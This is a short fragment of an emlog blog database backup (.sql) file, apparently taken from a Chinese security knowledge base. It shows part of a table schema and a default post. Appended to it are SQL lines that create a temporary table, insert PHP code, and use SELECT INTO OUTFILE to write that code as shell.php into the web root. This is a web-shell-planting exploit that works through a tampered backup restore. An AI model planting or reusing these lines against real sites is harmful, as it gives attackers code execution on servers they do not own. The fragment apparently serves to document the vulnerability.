 emlog_20180605_164151.sql data.php
21 `checked` enum('n','y') NOT NULL DEFAULT 'y',
22 `allow_remark` enum('n','y') NOT NULL DEFAULT 'y',
23 `password` varchar(255) NOT NULL DEFAULT '',
24 `template` varchar(255) NOT NULL DEFAULT '',
25 PRIMARY KEY (`gid`),
26 KEY `date` (`date`),
27 KEY `author` (`author`),
28 KEY `sortid` (`sortid`),
29 KEY `type` (`type`),
30 KEY `views` (`views`),
31 KEY `comnum` (`comnum`),
32 KEY `hide` (`hide`)
33 ) ENGINE=MyISAM AUTO_INCREMENT=2 DEFAULT CHARSET=utf8;
34
35 INSERT INTO emlog_blog VALUES('1','欢迎使用emlog','1524225148','恭喜您成功安装了emlog，这是系统自
36
37
38 Drop TABLE IF EXISTS emlog_shell;
39 Create Table emlog_shell(`cmd` longtext NOT NULL);
40 Insert INTO emlog_shell VALUES('<?php phpinfo();?>');
41 Select cmd from emlog_shell into outfile 'C:/phpstudy/WWW/shell.php';
42 Drop TABLE IF EXISTS emlog_shell
43
零组资料文库